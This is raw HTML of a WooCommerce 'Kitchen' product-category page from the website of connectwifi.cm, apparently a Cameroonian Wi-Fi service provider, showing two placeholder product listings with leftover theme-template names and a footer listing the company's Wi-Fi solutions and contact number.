			<style>/*! elementor - v3.11.4 - 12-03-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6770e79" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-abeddfb" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1e7d707" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2f961b7" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2726bfe gv-sticky-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2726bfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c20b7e" data-id="3c20b7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36e02e6 elementor-widget elementor-widget-gva-logo" data-id="36e02e6" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://connectwifi.cm" title="Home" rel="Home">
        <img src="https://connectwifi.cm/wp-content/uploads/2023/03/Screenshot-2023-03-10-at-13-51-57-Microsoft-Word-Contenu-Site-web-Connect-1-mon-logo-1-.pdf.png" alt="Home" />
      </a>
      </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30b5fcf" data-id="30b5fcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cfe1b09 elementor-widget elementor-widget-gva-navigation-menu" data-id="cfe1b09" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-center">
      <div class="menu-menu-principal-container"><ul id="menu-4130034489" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1448"><a href="/" data-link_id="link-5891"><span class="menu-title"><i class="fa fa-home"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1449"><a href="/a-propos/" data-link_id="link-445"><span class="menu-title">A propos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1450"><a href="/nos-solutions/" data-link_id="link-9137"><span class="menu-title">Nos Solutions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a href="https://connectwifi.cm/support/" data-link_id="link-2148"><span class="menu-title">Support</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://connectwifi.cm/service-apres-vente/" data-link_id="link-5018"><span class="menu-title">SAP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1453"><a href="/contact/" data-link_id="link-802"><span class="menu-title">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1456"><a href="/notre-blog/" data-link_id="link-8709"><span class="menu-title">Notre Blog</span></a></li>
</ul></div>   </div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36721de" data-id="36721de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-109c0aa elementor-align-right elementor-widget elementor-widget-button" data-id="109c0aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Demandez un devis</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>				</div> 
			</div> 
	  </header>

			 
		<div id="page-content"> <!--page content-->

<section id="wp-main-content" class="clearfix main-page">
		<div class="main-page-content">
		<div class="content-page">      
			<div id="wp-content" class="wp-content clearfix">
						<div data-elementor-type="wp-post" data-elementor-id="981" class="elementor elementor-981">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-fe9f794 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fe9f794" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb3dc7c" data-id="fb3dc7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fe2d6b elementor-widget elementor-widget-gva_post_breadcrumb" data-id="5fe2d6b" data-element_type="widget" data-widget_type="gva_post_breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva_post_breadcrumb gva-element">   
<div class="post-breadcrumb">
   <div class="custom-breadcrumb " >
            <div class="breadcrumb-main">
        <div class="container">
          <div class="breadcrumb-container-inner">
            <h2 class="heading-title">Kitchen</h2><ol class="breadcrumb"><li><a href="https://connectwifi.cm">Home</a> </li> <li class="active">Product</li></ol>          </div>  
        </div>   
      </div>  
   </div>
</div>      

</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eb2889f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb2889f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1430253" data-id="1430253" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fabfa92 elementor-widget elementor-widget-gva_woo_archive" data-id="fabfa92" data-element_type="widget" data-widget_type="gva_woo_archive.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva_woo_archive gva-element">
<div class="clearfix woo-product-archive">
   <div class="gva-content-items"> 

               <div class="shop-loop-container">
            <div class="gvawooaf-before-products layout-grid">
               
               <div class="woocommerce-filter clearfix">
                  <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering pull-right" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	</form>
               </div> 

                              
               <div class="lg-block-grid-3 md-block-grid-3 sm-block-grid-2 xs-block-grid-1 xx-block-grid-1">
                  <div class="item-columns">
<div class="product-block product post-531 product type-product status-publish product_cat-design-tech product_tag-hub product_tag-kitchen first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
			<div class="product-thumbnail-inner">
			 	<a class="link-overlay" href="https://connectwifi.cm/product/block-ruffle-hem-plaid-print-color/"></a><img src="https://connectwifi.cm/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" class="image" width="300" height="300" />		 	</div>   
		</div>

		      

		
		<div class="product-meta">
			<div class="clearfix"></div>
			<div class="shop-category"><a href="https://connectwifi.cm/product-category/design-tech/" rel="tag">Design &amp; Tech</a></div>			<h3 class="shop-loop-title"><a href="https://connectwifi.cm/product/block-ruffle-hem-plaid-print-color/">Block Ruffle Hem Plaid Print Color</a></h3>
			<div class="shop-loop-price">
		  		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>800.00</span></span>
			</div>
		</div>
		<div class="content-hover">
			<div class="add-to-cart">
				<a href="?add-to-cart=531" data-quantity="1" data-product_id="531" data-product_sku="" class="button add_to_cart_button product_type_simple ajax_add_to_cart"> Add to cart</a>		  	</div> 
		</div>  	
	</div>	
</div>
</div><div class="item-columns">
<div class="product-block product post-534 product type-product status-publish product_cat-video-films product_tag-classic product_tag-decor product_tag-kitchen  instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
			<div class="product-thumbnail-inner">
			 	<a class="link-overlay" href="https://connectwifi.cm/product/spaghetti-strap-high-open-back-maxi/"></a><img src="https://connectwifi.cm/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" class="image" width="300" height="300" />		 	</div>   
		</div>

		      

		
		<div class="product-meta">
			<div class="clearfix"></div>
			<div class="shop-category"><a href="https://connectwifi.cm/product-category/video-films/" rel="tag">Video &amp; Films</a></div>			<h3 class="shop-loop-title"><a href="https://connectwifi.cm/product/spaghetti-strap-high-open-back-maxi/">Spaghetti Strap High Open Back Maxi</a></h3>
			<div class="shop-loop-price">
		  		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1,200.00</span></span>
			</div>
		</div>
		<div class="content-hover">
			<div class="add-to-cart">
				<a href="?add-to-cart=534" data-quantity="1" data-product_id="534" data-product_sku="" class="button add_to_cart_button product_type_simple ajax_add_to_cart"> Add to cart</a>		  	</div> 
		</div>  	
	</div>	
</div>
</div>               </div>   
                     
                
            </div>
         </div>
      
   </div>

   <div class="pagination">
         </div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e4a0203" data-id="e4a0203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c595401 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c595401" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65af78c" data-id="65af78c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7b9b23b elementor-invisible elementor-widget elementor-widget-gva-heading-block" data-id="7b9b23b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-1 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
         
         <div class="heading-line"><span></span><span></span></div>
                     <div class="sub-title">
               <span class="tagline">Join to us</span> 
            </div>
           
         
                     <h2 class="title">
               <span>Not a Member Yet?</span>
            </h2>
                              <div class="title-desc">Join us! Our members can access savings of up to 50% and earn Trip Coins while booking.</div>
         
         
      </div>
   </div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-9c544f0 elementor-align-left app-button elementor-widget__width-auto animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="9c544f0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://gaviaspreview.com/wp/conult/dashboard/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>			</span>
						<span class="elementor-button-text">Sign In</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c2e05a4 elementor-align-left app-button elementor-widget__width-auto animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="c2e05a4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://gaviaspreview.com/wp/conult/dashboard/?action=register" class="elementor-button-link elementor-button elementor-size-md elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text">Register</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ac1662" data-id="4ac1662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-573355b elementor-invisible elementor-widget elementor-widget-image" data-id="573355b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.4 - 12-03-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img src="https://gaviaspreview.com/wp/conult/wp-content/uploads/2021/10/image-app.png" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div>    
		</div>      
	</div>   
	</section>


	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="866" class="elementor elementor-866">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-be1efbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be1efbe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b806f5" data-id="9b806f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed38e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed38e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0cd63ac" data-id="0cd63ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eef34ac elementor-widget elementor-widget-gva-heading-block" data-id="eef34ac" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-heading-block gva-element">   <div class="align-center style-1 widget gsc-heading box-align-center auto-responsive">
      <div class="content-inner">
         
         
         <div class="heading-line"><span></span><span></span></div>
                     <div class="sub-title">
               <span class="tagline">Nous sommes le partenaire idéal</span> 
            </div>
           
         
                     <h2 class="title">
               <span>Pour une connexion internet sécurisé, limité, illimité à travers la technologie
Wifi, surtout n'hésitez pas</span>
            </h2>
                  
         
      </div>
   </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9fd842e" data-id="9fd842e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0f4cc23 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="0f4cc23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Demandez un devis</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5043f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5043f31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c46371a" data-id="c46371a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fdb5736 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdb5736" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9892fa6" data-id="9892fa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3864ba1 elementor-widget elementor-widget-gva-logo" data-id="3864ba1" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://connectwifi.cm" title="Home" rel="Home">
        <img src="https://connectwifi.cm/wp-content/uploads/2023/03/Connect_1_-_mon_logo.png" alt="Home" />
      </a>
      </div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-791c870 elementor-widget elementor-widget-text-editor" data-id="791c870" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>une solution permettant de répondre à tout type d’accès Internet sécurisé à travers la technologie Wifi</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5740578 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5740578" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b32881d" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e9775fc" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-bb4b3ef" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1450104" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-688c23f" data-id="688c23f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b79510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b79510" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8f7e10" data-id="d8f7e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2add0a elementor-widget elementor-widget-heading" data-id="f2add0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.4 - 12-03-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Nos Solutions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e3ba34 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e3ba34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-open-spaces/">

											<span class="elementor-icon-list-text">Connectwifi Open Spaces</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-homes/">

											<span class="elementor-icon-list-text">Connectwifi Homes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-offices/">

											<span class="elementor-icon-list-text">Connectwifi Offices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-restaurants/">

											<span class="elementor-icon-list-text">Connectwifi Restaurants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-buildings/">

											<span class="elementor-icon-list-text">Connectwifi Buildings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-hotels/">

											<span class="elementor-icon-list-text">Connectwifi Hôtels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-schools/">

											<span class="elementor-icon-list-text">Connectwifi Schools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-hight-schools/">

											<span class="elementor-icon-list-text">Connectwifi Hight Schools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-universities/">

											<span class="elementor-icon-list-text">Connectwifi Universities</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-villages/">

											<span class="elementor-icon-list-text">Connectwifi villages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-cars/">

											<span class="elementor-icon-list-text">Connectwifi cars</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8755679" data-id="8755679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e1e4ae elementor-widget elementor-widget-heading" data-id="1e1e4ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Notre Entreprise</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d95033 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d95033" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/a-propos/">

											<span class="elementor-icon-list-text">A Propos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Nous Contacter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/support/">

											<span class="elementor-icon-list-text">Support 24H/7J </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/service-apres-vente/">

											<span class="elementor-icon-list-text">Service Après Vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Nos Paretenaires</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/notre-blog/">

											<span class="elementor-icon-list-text">Notre Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4e6704" data-id="a4e6704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be09eb6 elementor-widget elementor-widget-heading" data-id="be09eb6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ffc79de elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="ffc79de" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://connectwifi.cm/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class=" las la-phone-volume"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Téléphone					</span>
				</h3>
									<p class="elementor-icon-box-description">
						670127769 / 699913034					</p>
							</div>
		</div>
				</div>
				</div>
